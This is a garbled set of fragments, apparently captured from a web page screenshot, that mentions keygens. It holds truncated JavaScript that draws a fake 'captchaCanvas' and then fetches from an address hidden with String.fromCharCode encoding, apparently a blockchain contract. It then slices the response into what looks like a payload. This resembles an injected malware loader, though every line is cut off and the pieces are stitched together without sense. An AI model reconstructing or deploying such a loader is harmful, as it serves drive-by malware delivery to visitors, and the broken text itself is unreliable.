
🕓 Last update: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst
Processor:
Dual-core for keygens